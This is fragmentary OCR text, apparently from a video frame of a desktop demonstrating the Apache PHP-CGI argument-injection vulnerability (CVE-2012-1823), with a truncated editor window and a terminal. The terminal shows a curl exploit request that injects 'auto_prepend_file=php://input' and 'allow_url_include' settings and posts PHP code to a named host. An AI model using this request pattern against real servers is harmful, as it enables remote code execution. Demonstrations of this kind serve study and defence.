 longc
Trash
Home
File System
php-cgi.ogv
Apache + PHP-CGI vulnerability • - Sublime Text (UNREGISTERED)
File Edit S
Apache +
11 ----
12
13
14 /var
15 echo
16
17 auto
18
19 <?ph
20 requ
21 echo
22 ?>
23
24 worl
25 hell
26
Line 20, Column 11
Tab Size: 4
Plain Text
longcat@iphone: ~
File Edit View Search Terminal Tabs Help
user@debian: ~
longcat@iphone: ~
This program is free software; you can redistribute it and/or modify it under
in the file: LICENSE
</p>
<p>This program is distributed in the hope that it will be useful, but WITHOU
ULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP license, or have any questions ab
</p>
</td></tr>
</table><br />
* Connection #0 to host 2600hosting.com left intact
</div></body></html>longcat@iphone:~$ curl -vvv "http://2600hosting.com/info.
?>"
longcat@iphone:~$
longcat@iphone:~$
longcat@iphone:~$
longcat@iphone:~$
longcat@iphone:~$ curl -vvv "http://2600hosting.com/info.php?-d+auto_prepend_
file%3Dphp%3A%2F%2Finput+-d+allow_url_include%3D1" -d "<?php echo 'abc'; ?>"
Start
[phpinfo() - Mozilla Fir...
[PHP-CGI (CVE-2012-1...
Apache + PHP-CGI vul...
longcat@iphone: ~
us
06:01 PM